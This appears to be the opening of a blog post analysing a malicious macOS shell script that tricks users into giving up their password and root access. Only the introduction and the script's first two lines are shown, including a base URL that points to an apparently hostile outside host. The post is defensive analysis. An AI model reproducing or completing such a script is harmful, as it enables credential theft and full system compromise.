 Sugavanesh Murugesan Backend Craftsman & System Designer
Anatomy of a macOS Attack:
Deconstructing a Malicious Shell Script
20 Jul 2025
Introduction
As DevOps and backend engineers, we live in the terminal. We use curl, run
installation scripts, and automate tasks with a level of trust in our tools. But this
familiarity can lead to complacency. I recently came across a malicious script
that serves as a chilling reminder of how easily that trust can be exploited to
achieve total system compromise.
This script isn’t just a proof-of-concept; it’s a well-crafted piece of malware
designed to trick a technical user into handing over their password and giving an
attacker full root access. Let’s break it down line-by-line.
The Full Malicious Script
Here is the complete script captured from the attack. At first glance, some parts
might look like a standard, albeit poorly written, installer. But the devil is in the
details.
#!/bin/bash
BASE_URL="[https://wireshield.pro](https://wireshield.pro)"